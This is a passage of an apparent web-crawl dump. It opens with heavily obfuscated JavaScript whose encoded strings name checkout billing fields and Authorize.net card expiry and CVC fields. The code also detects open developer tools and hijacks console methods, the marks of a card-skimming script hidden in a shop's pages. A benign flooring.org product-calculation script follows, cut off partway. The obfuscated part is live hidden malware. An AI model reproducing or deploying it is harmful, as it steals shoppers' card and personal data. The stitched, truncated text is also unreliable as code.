-_0x5dd3e3._0x1b8a8a,_0x59fd27);}return _0x56931a[_0x26e3aa(_0x4ac4eb._0x1785b1,_0x4ac4eb._0x155174,_0x4ac4eb._0x24658e,_0x4ac4eb._0x568080)](_0xe697ad,_0x1e6846);},'\x42\x59\x50\x44\x4e':function(_0x2801ba,_0x121350){function _0x5b1354(_0xec9dbd,_0x3285d1,_0x154e3f,_0x4ee370){return _0x2b4b67(_0xec9dbd-_0x372785._0x5c8afb,_0x3285d1-_0x372785._0x1755fa,_0xec9dbd-_0x372785._0x5ac771,_0x154e3f);}return _0x56931a[_0x5b1354(_0x1e7bc8._0x4cba60,_0x1e7bc8._0x2b1117,0x2c0,0x2ac)](_0x2801ba,_0x121350);},'\x61\x71\x59\x6f\x74':function(_0xf9c7a4,_0x1168cc){function _0x299991(_0x30a278,_0x2985a0,_0x24c81c,_0x4006b3){return _0x2b4b67(_0x30a278-_0x17a7c4._0x389d8d,_0x2985a0-_0x17a7c4._0x35a9e7,_0x24c81c- -_0x17a7c4._0x1e5592,_0x2985a0);}return _0x56931a[_0x299991(0xe0,_0x36ab42._0x488377,0xc9,_0x36ab42._0x1d4111)](_0xf9c7a4,_0x1168cc);},'\x55\x44\x6a\x56\x51':function(_0x2a0159,_0x40f345){function _0x4c6520(_0x303bff,_0x5b0cf0,_0xb5be8,_0x4fd3a6){return _0xaaf640(_0xb5be8- -_0x30d21d._0x1aa0ed,_0x4fd3a6,_0xb5be8-_0x30d21d._0x2b57e8,_0x4fd3a6-0x126);}return _0x56931a[_0x4c6520(-_0x4a2831._0x11772a,-0x101,-_0x4a2831._0x219ee9,-_0x4a2831._0x5efe35)](_0x2a0159,_0x40f345);},'\x4d\x59\x64\x71\x6c':function(_0x5ef8ad,_0x220c68){var _0x3a8b35={_0x232db0:0x47a,_0x274fcc:0x1d6,_0x44515c:0x52};function _0x24194f(_0xabf189,_0x2a2be1,_0x56641f,_0x3fda01){return _0xaaf640(_0x2a2be1-_0x3a8b35._0x232db0,_0x3fda01,_0x56641f-_0x3a8b35._0x274fcc,_0x3fda01-_0x3a8b35._0x44515c);}return _0x56931a[_0x24194f(_0x3c0c19._0x5f3ec8,_0x3c0c19._0x598a3d,_0x3c0c19._0x1ec939,_0x3c0c19._0xd989fb)](_0x5ef8ad,_0x220c68);},'\x53\x49\x4f\x58\x57':function(_0x82bde5,_0x3826bf){function _0x443a30(_0x182607,_0x397ee3,_0x51d01e,_0x11b153){return _0x2b4b67(_0x182607-_0x5370ba._0x1e05d7,_0x397ee3-_0x5370ba._0x2788b4,_0x51d01e- -_0x5370ba._0x21f9fb,_0x11b153);}return _0x56931a[_0x443a30(-_0x5a44d2._0x3183d9,-_0x5a44d2._0x117504,-0x2fa,-_0x5a44d2._0x735da8)](_0x82bde5,_0x3826bf);},'\x67\x50\x62\x4e\x47':function(_0x162594,_0x13e275){function _0x5bdd2b(_0x1be5d3,_0x1320b3,_0x1a2b02,_0x3d57d7){return _0xaaf640(_0x1be5d3-0x1aa,_0x1320b3,_0x1a2b02-_0x55954f._0x2f3a41,_0x3d57d7-_0x55954f._0x124c28);}return _0x56931a[_0x5bdd2b(0xca,_0x1f7187._0x20263b,_0x1f7187._0x5cbf42,_0x1f7187._0x4494ea)](_0x162594,_0x13e275);},'\x62\x69\x6f\x47\x47':_0x56931a[_0xaaf640(-_0x20a37d._0x3b75a0,-0x7b,-_0x20a37d._0x50b354,-0xba)],'\x6d\x78\x7a\x52\x6b':function(_0x53574c,_0x8452f7){function _0x50521a(_0x218653,_0x2967fc,_0x59fde0,_0x375710){return _0xaaf640(_0x218653- -_0x4be326._0x3d51bc,_0x2967fc,_0x59fde0-_0x4be326._0xa0bbb3,_0x375710-_0x4be326._0x59610d);}return _0x56931a[_0x50521a(-_0x390f26._0x18ea83,-_0x390f26._0x5ab8d1,-_0x390f26._0x2c44dd,-_0x390f26._0x49e527)](_0x53574c,_0x8452f7);},'\x58\x45\x48\x79\x64':_0x56931a['\x4f\x68\x72\x4c\x53'],'\x4f\x62\x4e\x70\x71':function(_0xc342f7,_0x3ff65f){return _0xc342f7(_0x3ff65f);},'\x4f\x4c\x72\x6c\x54':_0x56931a[_0x2b4b67(0x13a,_0x20a37d._0x2c82f2,0x16b,_0x20a37d._0xebfcdc)],'\x4f\x73\x44\x4d\x6b':_0x56931a[_0xaaf640(-_0x20a37d._0x5b323e,-_0x20a37d._0x477341,-_0x20a37d._0x23680b,-_0x20a37d._0x49c6b2)],'\x4a\x52\x62\x77\x68':function(_0xc8ab42,_0x4a6a64){return _0xc8ab42(_0x4a6a64);},'\x57\x75\x53\x57\x71':_0x56931a[_0x2b4b67(_0x20a37d._0x5a1c61,_0x20a37d._0x58d901,_0x20a37d._0x350c45,_0x20a37d._0x40d375)],'\x41\x49\x6d\x4c\x55':function(_0x1fee7a,_0xcfeb35){return _0x56931a['\x59\x61\x6b\x43\x43'](_0x1fee7a,_0xcfeb35);},'\x6c\x6a\x64\x46\x54':_0x56931a[_0xaaf640(-_0x20a37d._0x23cb3c,-0x91,-0x5a,-_0x20a37d._0x588724)],'\x74\x43\x70\x46\x6e':_0x56931a['\x4f\x64\x67\x57\x45'],'\x74\x4a\x79\x67\x4f':function(_0x327e89,_0x5663ef){function _0x3b95b7(_0x1b9636,_0x3b2ab3,_0x2be1f4,_0x1111ff){return _0x2b4b67(_0x1b9636-0x1df,_0x3b2ab3-0xa5,_0x2be1f4- -_0x298c7c._0x449c4f,_0x3b2ab3);}return _0x56931a[_0x3b95b7(-_0x11fdcc._0x49d54d,-_0x11fdcc._0x33da69,-_0x11fdcc._0x4175e9,-_0x11fdcc._0x523c3a)](_0x327e89,_0x5663ef);},'\x74\x57\x49\x7a\x63':function(_0x1a1f28,_0x498e35){function _0x100507(_0x3a95ab,_0x2938b1,_0x2b4acb,_0x4409eb){return _0x2b4b67(_0x3a95ab-_0x2e48a9._0x4ebab1,_0x2938b1-_0x2e48a9._0x1ec812,_0x3a95ab- -_0x2e48a9._0x3cd2f0,_0x2938b1);}return _0x56931a[_0x100507(-_0x4456a1._0x326fdb,-_0x4456a1._0x4e51ea,-0x1f7,-_0x4456a1._0x32f371)](_0x1a1f28,_0x498e35);},'\x79\x55\x77\x65\x7a':_0x56931a[_0x2b4b67(0x188,_0x20a37d._0x3e5016,0x178,_0x20a37d._0x494c32)]};continue;case'\x33':_0x56931a[_0xaaf640(-_0x20a37d._0x3762ec,-_0x20a37d._0x329760,-_0x20a37d._0x2670b6,-_0x20a37d._0x326ed6)](_0x16f277);continue;case'\x34':var _0x16f277=_0x56931a[_0x2b4b67(_0x20a37d._0x15b0c5,_0x20a37d._0x7097ba,0x149,_0x20a37d._0x4bcd24)](_0x50d276,this,function(){var _0x41f78a={_0x59446d:0x3e,_0x204404:0x23},_0x32efaa={_0x5dfa83:0x44b,_0x5648d9:0xa2};function _0x3a666e(_0x19340f,_0x257e71,_0x213f5f,_0x1dd1ab){return _0xaaf640(_0x1dd1ab-_0x32efaa._0x5dfa83,_0x257e71,_0x213f5f-_0x32efaa._0x5648d9,_0x1dd1ab-0xb5);}var _0x3c1e15=_0x338bfc[_0x3a666e(0x3eb,_0x2a9b23._0x55ee23,_0x2a9b23._0x414113,_0x2a9b23._0x2fb0df)][_0x413a3c(_0x2a9b23._0x141364,_0x2a9b23._0x5952ee,_0x2a9b23._0x72de3f,_0x2a9b23._0x4fc375)]('\x7c'),_0x2e6153=0x1*0x214a+-0x935*0x2+-0xee0;function _0x413a3c(_0x2b8430,_0x6791ff,_0x5dfa6c,_0x25d50c){return _0x2b4b67(_0x2b8430-_0x5ac782._0x5161cd,_0x6791ff-_0x5ac782._0x160915,_0x25d50c-_0x5ac782._0x16afb3,_0x2b8430);}while(!![]){switch(_0x3c1e15[_0x2e6153++]){case'\x30':var _0xf1ef28=function(){var _0x14327a={_0x50a2d9:0x192,_0x3f25f2:0x180,_0xbe3acb:0x5f1},_0x1798e0={_0x2edbe8:0xad,_0x29ae4a:0x1d1};function _0x36fdcf(_0x567f39,_0x1af53a,_0x429396,_0x326fd9){return _0x413a3c(_0x429396,_0x1af53a-_0x1798e0._0x2edbe8,_0x429396-0x155,_0x326fd9-_0x1798e0._0x29ae4a);}var _0x319013;try{_0x319013=_0x440a5e[_0x47d998(-_0x429cdd._0x2773bc,-_0x429cdd._0x57c9c1,-_0x429cdd._0x54c8b1,-_0x429cdd._0x3ee0c2)](Function,_0x440a5e[_0x36fdcf(_0x429cdd._0x361114,_0x429cdd._0x1980c1,_0x429cdd._0x303293,_0x429cdd._0x36cc0a)](_0x440a5e[_0x36fdcf(_0x429cdd._0x2061b2,_0x429cdd._0xf60e52,_0x429cdd._0x2d14a0,_0x429cdd._0x2a61a7)]+_0x440a5e['\x75\x47\x48\x79\x44'],'\x29\x3b'))();}catch(_0x28b4fb){_0x319013=window;}function _0x47d998(_0x6559dc,_0x432dee,_0x34e110,_0xe8b72b){return _0x3a666e(_0x6559dc-_0x14327a._0x50a2d9,_0xe8b72b,_0x34e110-_0x14327a._0x3f25f2,_0x6559dc- -_0x14327a._0xbe3acb);}return _0x319013;};continue;case'\x31':var _0x440a5e={'\x49\x79\x47\x65\x72':function(_0x39b712,_0x108396){function _0x2ff345(_0x3c3736,_0x2e25ce,_0x34e0c3,_0x1a18f0){return _0x413a3c(_0x34e0c3,_0x2e25ce-_0x41f78a._0x59446d,_0x34e0c3-_0x41f78a._0x204404,_0x2e25ce- -0x167);}return _0x338bfc[_0x2ff345(0x1da,_0x276948._0x51bc4b,_0x276948._0x358584,_0x276948._0xaa95dc)](_0x39b712,_0x108396);},'\x58\x6c\x4c\x4e\x77':function(_0x26eaa4,_0x18e319){return _0x338bfc['\x43\x74\x6c\x49\x69'](_0x26eaa4,_0x18e319);},'\x4c\x54\x67\x61\x55':_0x3a666e(_0x2a9b23._0x2ff90f,0x36e,0x36c,_0x2a9b23._0x45826a),'\x75\x47\x48\x79\x44':_0x338bfc[_0x413a3c(_0x2a9b23._0x4e7313,_0x2a9b23._0x3c8912,0x2e4,_0x2a9b23._0x3cd4c9)]};continue;case'\x32':var _0x45b166=_0x338bfc[_0x413a3c(_0x2a9b23._0xa7586,_0x2a9b23._0x27d78b,0x2c6,0x2eb)](_0xf1ef28);continue;case'\x33':for(var _0x916883=0x237f+-0x23b4+0x35;_0x338bfc[_0x3a666e(_0x2a9b23._0x1f0be8,0x38b,_0x2a9b23._0xa51ddf,_0x2a9b23._0x51e908)](_0x916883,_0x511f24['\x6c\x65\x6e\x67\x74\x68']);_0x916883++){var _0x5d95f6=_0x50d276[_0x413a3c(0x2e1,_0x2a9b23._0x11be41,_0x2a9b23._0x2adcd8,_0x2a9b23._0x12d3be)][_0x3a666e(_0x2a9b23._0x6f1a07,_0x2a9b23._0x15b14c,_0x2a9b23._0x2bfe8c,0x3c8)][_0x413a3c(_0x2a9b23._0x49fb9b,_0x2a9b23._0x4bbefa,_0x2a9b23._0x1faa25,_0x2a9b23._0x1df178)](_0x50d276),_0x34b05b=_0x511f24[_0x916883],_0x23f18c=_0x2b03bd[_0x34b05b]||_0x5d95f6;_0x5d95f6[_0x3a666e(_0x2a9b23._0x100461,_0x2a9b23._0x319ec1,_0x2a9b23._0x5e559e,_0x2a9b23._0x801d49)]=_0x50d276['\x62\x69\x6e\x64'](_0x50d276),_0x5d95f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x23f18c[_0x413a3c(_0x2a9b23._0x388374,_0x2a9b23._0x58a5b6,0x2f0,_0x2a9b23._0x1116fc)][_0x413a3c(_0x2a9b23._0x455d26,0x2d9,0x2e2,_0x2a9b23._0x1df178)](_0x23f18c),_0x2b03bd[_0x34b05b]=_0x5d95f6;}continue;case'\x34':var _0x511f24=[_0x338bfc[_0x3a666e(_0x2a9b23._0x194f3d,_0x2a9b23._0x1f9cde,_0x2a9b23._0x5af746,_0x2a9b23._0xaa269a)],_0x413a3c(0x331,_0x2a9b23._0x122f03,_0x2a9b23._0x5eda13,_0x2a9b23._0xf825b2),_0x338bfc[_0x413a3c(_0x2a9b23._0xca0b41,_0x2a9b23._0x35198e,0x2f0,0x302)],'\x65\x72\x72\x6f\x72',_0x3a666e(0x3b4,0x3d5,_0x2a9b23._0x29d98b,_0x2a9b23._0x26ac01),_0x338bfc[_0x3a666e(_0x2a9b23._0x2664e0,_0x2a9b23._0x2afdc3,_0x2a9b23._0x14de9d,_0x2a9b23._0x2e9cf3)],_0x3a666e(_0x2a9b23._0x22e941,0x36a,0x37f,_0x2a9b23._0x122326)];continue;case'\x35':var _0x2b03bd=_0x45b166[_0x413a3c(_0x2a9b23._0x361276,_0x2a9b23._0x4a0a47,_0x2a9b23._0x22ae06,_0x2a9b23._0x44106c)]=_0x45b166[_0x3a666e(_0x2a9b23._0x43fc21,_0x2a9b23._0x4a9ba0,_0x2a9b23._0x45e23d,0x35b)]||{};continue;}break;}});continue;case'\x35':var _0xe2161a=function(_0x3381f3,_0x1a1a9d){var _0x5bdd90={_0x4f4d96:0x292,_0x18feb8:0xf2,_0xabbcdb:0x3b};function _0x4e3fee(_0x31c234,_0xb11f59,_0x554c52,_0x1c7d95){return _0xaaf640(_0xb11f59-0x52f,_0x554c52,_0x554c52-_0x240857._0x41f887,_0x1c7d95-0xc2);}var _0x4adc50={};_0x4adc50[_0x3b33f3(0x1e6,0x224,_0x123110._0x4ca78b,_0x123110._0x28189c)]=_0x3381f3,_0x4adc50['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x1a1a9d;var _0x37d72b={};_0x37d72b[_0x3b33f3(0x1dc,_0x123110._0x19fd8a,_0x123110._0x3e07d6,_0x123110._0x4dd846)]=_0x4adc50;function _0x3b33f3(_0x2fe7dd,_0x34e5ef,_0x1e3b5e,_0x223d4b){return _0xaaf640(_0x2fe7dd-_0x5bdd90._0x4f4d96,_0x223d4b,_0x1e3b5e-_0x5bdd90._0x18feb8,_0x223d4b-_0x5bdd90._0xabbcdb);}window[_0x3b33f3(0x204,_0x123110._0x40e72a,_0x123110._0x5f4816,_0x123110._0x4c7174)](new CustomEvent(_0x338bfc[_0x4e3fee(_0x123110._0x224a9d,_0x123110._0xa5a2f4,_0x123110._0x15a878,_0x123110._0x2d5cd6)],_0x37d72b));};continue;case'\x36':var _0x5ac35c=-0x10b4+-0x2*0x45+0x11de*0x1;continue;case'\x37':var _0x50d276=(function(){var _0x2a9856=!![];return function(_0x3a748f,_0x4e74d3){var _0x2149a7=_0x2a9856?function(){if(_0x4e74d3){var _0x54e07c=_0x4e74d3['\x61\x70\x70\x6c\x79'](_0x3a748f,arguments);return _0x4e74d3=null,_0x54e07c;}}:function(){};return _0x2a9856=![],_0x2149a7;};}());continue;case'\x38':if(_0x56931a[_0xaaf640(-0xe8,-_0x20a37d._0x4656b0,-_0x20a37d._0x5cac86,-0xc5)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56931a['\x4a\x78\x6c\x66\x72']),-(-0x376+0x1538+-0x11c1)))return;continue;case'\x39':_0x56931a['\x56\x58\x68\x57\x61'](setInterval,function(){var _0x185d22={_0xebaac4:0x27,_0x514508:0x32,_0x4026f1:0x1bb},_0x23a01a={_0x166233:0x170,_0x38b874:0x50,_0x152061:0x369},_0x43dd69=_0x338bfc[_0x335af9(0x4cf,_0x48d0bb._0x45327c,_0x48d0bb._0x3a0e12,0x4bf)](_0x338bfc[_0x335af9(_0x48d0bb._0x34fda2,_0x48d0bb._0x4c03fc,_0x48d0bb._0x43f4eb,_0x48d0bb._0x525cff)](window[_0x335af9(_0x48d0bb._0x200881,0x543,_0x48d0bb._0x4b366d,_0x48d0bb._0x3252ba)],window[_0x4a405e(-0xa4,-_0x48d0bb._0x1a1502,-_0x48d0bb._0x7408f7,-_0x48d0bb._0x2a712b)]),_0x5ac35c),_0x5d8b57=_0x338bfc[_0x4a405e(-_0x48d0bb._0x11cf90,-_0x48d0bb._0x5db9aa,-_0x48d0bb._0x4b84ff,-_0x48d0bb._0x4a005c)](window[_0x335af9(_0x48d0bb._0x223939,_0x48d0bb._0x4f9322,_0x48d0bb._0x4088fe,_0x48d0bb._0x53cd19)],window[_0x335af9(_0x48d0bb._0x2c85e6,_0x48d0bb._0x23bd5b,_0x48d0bb._0xe871,_0x48d0bb._0x230e0b)])>_0x5ac35c;function _0x335af9(_0xec8fca,_0x4a9ec0,_0x1b581e,_0x37e2c9){return _0x2b4b67(_0xec8fca-_0x23a01a._0x166233,_0x4a9ec0-_0x23a01a._0x38b874,_0xec8fca-_0x23a01a._0x152061,_0x1b581e);}var _0x1fff18=_0x43dd69?_0x338bfc['\x64\x64\x55\x73\x55']:_0x4a405e(-_0x48d0bb._0x2e373a,-_0x48d0bb._0x2cceee,-_0x48d0bb._0x2a712b,-_0x48d0bb._0xbf268d);function _0x4a405e(_0x5a135c,_0xfa1cba,_0x323576,_0x455da0){return _0xaaf640(_0x5a135c- -_0x185d22._0xebaac4,_0x323576,_0x323576-_0x185d22._0x514508,_0x455da0-_0x185d22._0x4026f1);}!_0x338bfc[_0x335af9(_0x48d0bb._0x520664,_0x48d0bb._0x3a4b77,_0x48d0bb._0x30d076,0x4c6)](_0x5d8b57,_0x43dd69)&&(window[_0x4a405e(-_0x48d0bb._0xba72e3,-_0x48d0bb._0x4fee40,-0x9e,-_0x48d0bb._0x1baeba)]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65']&&window[_0x335af9(0x4e8,_0x48d0bb._0x184066,_0x48d0bb._0x3fed06,_0x48d0bb._0x240d34)][_0x4a405e(-_0x48d0bb._0x12a1ee,-_0x48d0bb._0x5a2c58,-_0x48d0bb._0x5de990,-_0x48d0bb._0x5b22cb)]['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x43dd69||_0x5d8b57)?((!_0x4b6a01['\x6f\x70\x65\x6e']||_0x338bfc['\x55\x45\x72\x41\x47'](_0x4b6a01[_0x4a405e(-0xe6,-0xb3,-_0x48d0bb._0x5cf189,-_0x48d0bb._0x5b1d0f)],_0x1fff18))&&_0x338bfc[_0x335af9(_0x48d0bb._0x4de763,_0x48d0bb._0x5eb3e9,_0x48d0bb._0x15ad37,_0x48d0bb._0x1b33e9)](_0xe2161a,!![],_0x1fff18),_0x4b6a01['\x6f\x70\x65\x6e']=!![],_0x4b6a01[_0x4a405e(-_0x48d0bb._0x48c194,-_0x48d0bb._0x331af9,-_0x48d0bb._0x2dc8b2,-_0x48d0bb._0x312dc2)]=_0x1fff18):(_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x17905c,_0x48d0bb._0x2118d3,_0x48d0bb._0x469fec)]&&_0x338bfc['\x58\x6d\x51\x44\x48'](_0xe2161a,![],null),_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x4b25ce,_0x48d0bb._0x2866b9,_0x48d0bb._0x4d852d)]=![],_0x4b6a01['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=null);},0x1*-0xb3+-0x25b3*-0x1+-0x230c);continue;}break;}}()));function _0x57bd(){var _0x1c5ffe=['\x74\x76\x4c\x4b\x43\x77\x57','\x43\x33\x6a\x4a','\x72\x31\x4c\x65\x42\x66\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x33\x72\x48\x44\x67\x75','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x74\x66\x6a\x59\x45\x75\x53','\x79\x78\x4c\x49\x41\x76\x71','\x71\x4c\x4c\x71\x72\x65\x34','\x7a\x31\x62\x49\x74\x4b\x43','\x43\x4e\x66\x4b\x72\x30\x53','\x74\x30\x58\x59\x42\x66\x71','\x43\x32\x76\x5a\x42\x68\x75','\x77\x4b\x44\x4d\x74\x78\x4b','\x6e\x64\x61\x30\x6d\x74\x69\x33\x6f\x75\x66\x48\x79\x30\x48\x4f\x75\x61','\x71\x31\x62\x54\x77\x4b\x65','\x79\x32\x58\x50\x79\x32\x53','\x41\x4d\x54\x67\x76\x66\x61','\x71\x4e\x72\x73\x7a\x65\x6d','\x42\x67\x39\x4e','\x44\x68\x6a\x48\x79\x32\x75','\x73\x65\x6a\x70\x43\x75\x6d','\x44\x4d\x66\x53\x44\x77\x75','\x43\x32\x39\x68\x45\x77\x30','\x6d\x5a\x43\x30\x6d\x64\x61\x30\x6d\x66\x4c\x72\x44\x33\x76\x48\x73\x71','\x76\x33\x76\x74\x76\x33\x65','\x43\x30\x54\x72\x42\x75\x30','\x6e\x4b\x58\x77\x45\x4b\x7a\x70\x76\x47','\x42\x77\x48\x59\x77\x67\x4f','\x45\x66\x6a\x77\x45\x4c\x69','\x7a\x66\x4c\x41\x72\x76\x43','\x73\x78\x4c\x68\x7a\x78\x69','\x79\x32\x48\x59\x42\x32\x31\x4c','\x43\x33\x62\x53\x41\x78\x71','\x74\x32\x6a\x6f\x43\x68\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x32\x4c\x30\x45\x71','\x79\x75\x7a\x78\x79\x4d\x30','\x73\x65\x76\x71\x43\x68\x71','\x76\x30\x50\x4b\x43\x75\x69','\x77\x4c\x62\x31\x74\x4c\x75','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x4d\x4c\x59\x43\x33\x72\x46\x42\x4d\x66\x54\x7a\x71','\x42\x68\x48\x5a\x41\x77\x65','\x76\x76\x6e\x4a\x74\x65\x4b','\x73\x66\x4c\x73\x76\x4b\x38','\x44\x65\x6e\x57\x72\x4d\x34','\x44\x65\x50\x35\x7a\x30\x38','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x67\x39\x5a\x44\x67\x6e\x56\x7a\x67\x75','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x32\x34','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6e\x67\x4c\x6a\x76\x32\x72\x64\x75\x71','\x44\x4d\x66\x53','\x42\x4e\x50\x72\x42\x65\x57','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x6d\x4e\x57\x33\x46\x64\x72\x38\x6d\x33\x57\x34\x46\x64\x66\x38\x6e\x4e\x57\x31\x46\x64\x4c\x38\x6d\x61','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x75\x75\x76\x41\x42\x30\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x68\x76\x48\x44\x32\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x77\x31\x48\x41\x77\x57','\x44\x33\x76\x36\x42\x75\x47','\x79\x32\x48\x4c\x79\x32\x54\x56\x44\x78\x71','\x75\x30\x4c\x70\x77\x66\x43','\x72\x4e\x62\x68\x73\x76\x61','\x77\x65\x76\x69\x45\x77\x71','\x77\x67\x58\x6d\x74\x4e\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x77\x72\x4b\x43\x4d\x76\x5a\x43\x31\x38\x59','\x42\x33\x62\x4c\x42\x47','\x41\x77\x35\x4d\x42\x57','\x72\x78\x72\x70\x71\x78\x69','\x42\x67\x50\x4b\x72\x4c\x71','\x7a\x31\x6e\x4a\x74\x68\x61','\x42\x65\x4c\x54\x43\x75\x34','\x77\x4c\x50\x4b\x74\x66\x6d','\x6d\x74\x69\x33\x6d\x4a\x4b\x34\x74\x4b\x66\x65\x75\x78\x6e\x33','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x75\x66\x53\x42\x61','\x45\x4b\x6e\x33\x74\x66\x69','\x79\x4d\x4c\x55\x7a\x61','\x7a\x4c\x72\x4d\x43\x78\x75','\x74\x76\x66\x6c\x71\x33\x4b','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x79\x78\x66\x7a\x42\x33\x71','\x75\x4b\x6a\x74\x79\x4c\x79','\x41\x66\x72\x75\x79\x75\x43','\x79\x4d\x4c\x56\x72\x30\x43','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x45\x76\x76\x33\x7a\x78\x4f','\x71\x32\x72\x4f\x45\x77\x69','\x71\x33\x72\x53\x73\x77\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x67\x66\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x7a\x75\x6a\x57\x44\x66\x4b','\x77\x4e\x4c\x73\x75\x4c\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x6d\x32\x35\x6c\x79\x31\x44\x4f\x75\x71','\x76\x4c\x62\x68\x7a\x66\x75','\x42\x78\x48\x52\x71\x77\x4f','\x6f\x74\x69\x59\x6e\x5a\x43\x32\x43\x4c\x4c\x6a\x79\x77\x4c\x49','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x4d\x76\x55\x44\x61','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x6e\x68\x57\x59\x46\x64\x76\x38\x6d\x68\x57\x5a\x46\x64\x65','\x74\x78\x76\x36\x45\x4b\x65','\x44\x4e\x50\x4b\x44\x4b\x4f','\x6d\x5a\x75\x32\x6f\x74\x47\x34\x6d\x67\x35\x63\x42\x4e\x6e\x54\x73\x47','\x43\x68\x4c\x65\x75\x76\x4f','\x76\x31\x50\x50\x73\x4b\x34','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47','\x73\x67\x6a\x31\x44\x4d\x38','\x6e\x4a\x6d\x33\x6d\x4a\x76\x31\x41\x4b\x31\x74\x44\x32\x34','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x4d\x58\x69\x71\x31\x4f','\x44\x32\x66\x59\x42\x47','\x44\x32\x58\x50\x71\x33\x71','\x74\x66\x72\x4e\x79\x76\x75','\x7a\x4c\x7a\x5a\x73\x4e\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x75\x78\x6e\x4c\x71\x76\x75','\x74\x33\x6e\x65\x74\x77\x53','\x74\x78\x66\x63\x41\x77\x75','\x42\x31\x6e\x5a\x75\x77\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x72\x4b\x6a\x67\x7a\x31\x71','\x7a\x4c\x6e\x76\x41\x76\x71','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4c\x45\x68\x62\x50\x43\x4e\x4b','\x42\x65\x44\x6f\x72\x75\x43','\x72\x4d\x72\x69\x71\x4d\x75','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x43\x65\x48\x36\x77\x68\x79','\x71\x78\x72\x4f\x45\x65\x69','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x4c\x6a\x49\x44\x32\x47','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x79\x32\x48\x48\x43\x4b\x66\x30','\x72\x66\x48\x6b\x7a\x68\x4f','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4a\x44\x4d\x6d','\x43\x78\x44\x4e\x76\x32\x71','\x6d\x74\x75\x5a\x6f\x64\x65\x30\x6e\x78\x44\x71\x73\x4c\x7a\x4d\x74\x61','\x71\x4d\x39\x62\x79\x4b\x4f','\x43\x65\x4c\x69\x44\x66\x43','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x42\x78\x48\x36\x75\x4d\x53','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71'];_0x57bd=function(){return _0x1c5ffe;};return _0x57bd();}

--- FILE ---
content_type: application/javascript
request_url: https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js
body_size: 5715
content:
jQuery( document ).ready( function( $ ) {


	if($('.show_description').html() === 'Calculating price...')
	{
		$('.show_description').hide();
	}
	//check the category to see if we need to change the text

	//cat variable used to set text based on sq.ft, piece etc
	$category_piece = '';

	//check the category to see if we need to update the UI text to something other than sq.ft
	$('.posted_in > a').each(function(index){

		$category_piece = $(this).text().indexOf('Baluster') >=0;

		let terms = ['Balusters'];

		let words = $(this).text();
		//Balusters

		const result = terms.some(term => words.includes(term));

		if($category_piece) {
			// $('.form-control-label').next().text('Piece(s)');
			// $t = $('.form-control-label').val();
			// $t = $('.form-control-label').html();
			// $( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
		} 

	});


	/*update the ui with piece/bundle etc */
	var url = window.location.href;
  var searchTerms = ["baluster", "staircase", "railing", "treads", "risers", "stair", "molding", "steps", "handrail", "posts"];

  for (var i = 0; i < searchTerms.length; i++) 
  {

    if (url.indexOf(searchTerms[i]) !== -1) 
    {

      //console.log("The URL contains the word '" + searchTerms[i] + "'.");

